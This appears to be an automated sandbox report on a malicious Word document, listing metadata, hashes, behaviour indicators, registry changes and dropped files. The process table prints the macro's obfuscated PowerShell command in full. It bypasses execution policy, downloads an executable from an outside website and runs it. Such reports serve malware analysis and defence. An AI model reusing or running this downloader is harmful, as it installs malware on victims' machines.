| File name: | e32940c52aed3b787267f4b8d528af97108b46f5254578cbaab20768d98f589e |
| Full analysis: | https://app.any.run/tasks/03008759-02d7-454c-8611-acf7199b1cd8 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 07:25:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 5.1, Name of Creating Application: Microsoft Office Word, Author: Eduard Schuchhardt B.A., Number of Characters: 2331, Create Time/Date: Tue Oct 2 00:48:18 2018, Last Saved Time/Date: Tue Oct 2 00:48:18 2018, Security: 0, Keywords: voluptate, earum, enim, Last Saved By: Eduard Schuchhardt B.A., Revision Number: 181519, Subject: Dokument N892778, Template: Normal, Title: Dokument N892778, Total Editing Time: 02:00, Number of Words: 2331, Number of Pages: 64, Comments: Deserunt dolorem natus quae vel quia. |
| MD5: | B3B1760D2E5525A562F2D7A49C27ED93 |
| SHA1: | 94BE3E9B653FF9C2DB2FEA0A3FFB5F02E533D77E |
| SHA256: | E32940C52AED3B787267F4B8D528AF97108B46F5254578CBAAB20768D98F589E |
| SSDEEP: | 3072:7AxB6T44CDZ803LyyK2CdWWDQKQ4k1aI2CyoPJf9J:7wN4Cl803eyK20WdKQ31vLyoPN9J |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2372)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2372)
Application was dropped or rewritten from another process
- VvoTw.exe (PID: 1784)
SUSPICIOUS
Reads the machine GUID from the registry
- VvoTw.exe (PID: 1784)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2372)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 2372)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2372)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2372)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (33.9) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 39 |
|---|---|
| CompObjUserType: | Microsoft Office Word 97-2003 Document |
| Software: | Microsoft Office Word |
| Author: | Eduard Schuchhardt B.A. |
| Characters: | 2331 |
| CreateDate: | 2018:10:01 23:48:18 |
| ModifyDate: | 2018:10:01 23:48:18 |
| Security: | None |
| Keywords: | voluptate, earum, enim |
| LastModifiedBy: | Eduard Schuchhardt B.A. |
| RevisionNumber: | 181519 |
| Subject: | Dokument N892778 |
| Template: | Normal |
| Title: | Dokument N892778 |
| TotalEditTime: | 2.0 minutes |
| Words: | 2331 |
| Pages: | 64 |
| Comments: | Deserunt dolorem natus quae vel quia. |
| Paragraphs: | 191 |
| Bytes: | -2147483648 |
| HiddenSlides: | -2147483648 |
| Lines: | 6422 |
| Notes: | -2147483648 |
| Slides: | -2147483648 |
| Company: | Junck Matthäi OHG mbH |
| Manager: | Hertha Scholtz B.A. |
| Category: | sunt |
Total processes
35
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1784 | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\VvoTw.exe $NUiEp='\ow';$SxAuE='Obj';$uoea='force';$oxeee='($e';$vktvli='.Net.W';$jbigseylw0='y + ';$XMUMZWE4='te -';$XOWTI='pass ';$ieffuo='(1)';$eujnrw5='://ww';$sqjzsjlo='Pol';$toui='om/wp';$iuhki='Fil';$DvwlNy=' Pro';$yzlursyw='Execu';$vhxkqtzjk='+ ''\yz';$aexny='stem';$qkjrow='rt-';$KeOoB='art-';$BxuPiij76=''',$pa';$xelz='nv:t';$cnuosq20='h;Remo';$EYSIU='.Dow';$oaehcu='var';$cwoiead76='hy =';$ielme='Sta';$wola='qhly''';$YUElsi='Proc';$zspsuor='$path=';$euiiorl68='esn';$FFQBUPABR='en/in';$cvykcpzwy='eak;}}';$tdkgbiwo=' Get';$oaxzoto='UForm';$oosdikmy='twent';$gtzcid='%s;';$jyveey='e'');(';$atgmjml11='d){br';$qifhdo='; St';$zkuoap='https';$ywoy='ect Sy';$ycgvtzzj='ypw.ex';$zfgabei41='ebc';$hekuk='lie';$pwuqyi0=';';$BjAtpWpb='$nhb';$OumXqq10='ess f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$uyue1='ge $h';$EOIOEU='te -';$yeokke6='Sleep';$tgszrqz35=' -m ';$dazfse='s; ';$ZvpDZkuu='emes/';$EPUJVH4='11.11';$aukeue='Get-Da';$ycsxtafm=' = ';$ilaeyfv='tem ';$kkothu67='urs';$eufejwy='c/file';$ieaee='nload';$noxqa='e(''';$uewtnqv='f($e';$qrcttykg='tco.c';$zgyghao4='yfifte';$IIoxta='emp+''';$avgqknlogc='ve-I';$jklcieo='rialpe';$EZLui='$nhbh';$kjnjv='temp ';$ozhnqi51='($env:';$kluyxdm61=') -rec';$ucmntu='u -';$UuixWPz='e -';$ortdi=' $hva';$wbarkee40='{ $eu';$iuke='ces';$ukselzjd='-con';$acvasle='th)';$bovzcrf0='at ';$REPUUO='at ';$ycgjbp='pat';$qkmccflw='UForm';$qmroaxh='-Scope';$imcix='[do';$hxedwra='Set-';$muozz='tion';$flourh8=';while';$psae='/th';$xqkiobs='rd = ';$kvzxuue6='nt)';$cxlqiai='uble]';$GaUKeu0='535;i';$YFEegck='w.impe';$yuongdb='.exe';$feywlof='-Da';$bnnpujs='New-';$ogyvr='tent';$uuao8='icy By';$lyuzvkta='%s;'; Invoke-Expression ($imcix+$cxlqiai+$BjAtpWpb+$cwoiead76+$tdkgbiwo+$feywlof+$EOIOEU+$oaxzoto+$bovzcrf0+$lyuzvkta+$ortdi+$xqkiobs+$EZLui+$jbigseylw0+$EPUJVH4+$flourh8+$ieffuo+$wbarkee40+$ycsxtafm+$aukeue+$XMUMZWE4+$qkmccflw+$REPUUO+$gtzcid+$ielme+$qkjrow+$yeokke6+$tgszrqz35+$GaUKeu0+$uewtnqv+$ucmntu+$uyue1+$oaehcu+$atgmjml11+$cvykcpzwy+$hxedwra+$yzlursyw+$muozz+$sqjzsjlo+$uuao8+$XOWTI+$qmroaxh+$DvwlNy+$iuke+$dazfse+$zspsuor+$oxeee+$xelz+$IIoxta+$NUiEp+$euiiorl68+$ycgvtzzj+$jyveey+$bnnpujs+$SxAuE+$ywoy+$aexny+$vktvli+$zfgabei41+$hekuk+$kvzxuue6+$EYSIU+$ieaee+$iuhki+$noxqa+$zkuoap+$eujnrw5+$YFEegck+$jklcieo+$qrcttykg+$toui+$ukselzjd+$ogyvr+$psae+$ZvpDZkuu+$oosdikmy+$zgyghao4+$FFQBUPABR+$eufejwy+$yuongdb+$BxuPiij76+$acvasle+$qifhdo+$KeOoB+$YUElsi+$OumXqq10+$ycgjbp+$cnuosq20+$avgqknlogc+$ilaeyfv+$ozhnqi51+$kjnjv+$vhxkqtzjk+$wola+$kluyxdm61+$kkothu67+$UuixWPz+$uoea+$pwuqyi0); | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\VvoTw.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2372 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\e32940c52aed3b787267f4b8d528af97108b46f5254578cbaab20768d98f589e.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
Total events
975
Read events
871
Write events
98
Delete events
6
Modification events
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mh< |
Value: 6D683C0044090000010000000000000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482602 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482686 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482687 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 44090000DEF766103A3DD50100000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?m< |
Value: 3F6D3C004409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ?m< |
Value: 3F6D3C004409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
13
Suspicious files
0
Text files
123
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRACCD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\e32940c52aed3b787267f4b8d528af97108b46f5254578cbaab20768d98f589e.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\en-US\about_Arithmetic_Operators.help.txt | text | |
MD5:04D0CDC53B434B3FE0022831C9D06A84 | SHA256:D42C3639DC7E4816800B1221E74F682BC3E6C8F34D00CC4765B3ADEBC173BBBA | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\en-US\about_aliases.help.txt | text | |
MD5:DCCDE3D3FA7A378DAB091D3B78E393CB | SHA256:5DD570CAA907247BAC82B722B453619ADC88063C238B294154939481C134B140 | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\en-US\about_Automatic_Variables.help.txt | text | |
MD5:96A664E1A1EE05B3A0C24D3187F9A1A9 | SHA256:F6F0CE7433667264EB7483B8C5EF62BEC39CC4F3E7D24378471AF28CD458FED7 | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\en-US\about_Break.help.txt | text | |
MD5:AEDBFC39660AE3E030761ED4782CE328 | SHA256:13231768182599EC2C15B281F5E313E36428327479DA7F05FF8A92C5479214F2 | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\en-US\about_arrays.help.txt | text | |
MD5:04BB4AA2CF5A5D3EAD1D9F6EEA89C034 | SHA256:0C058DF25203E39D339F127C0AE8235EE3E2E77F33B57F894E8E5A4AE6243EC8 | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\yzqhly\odqkhnur\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report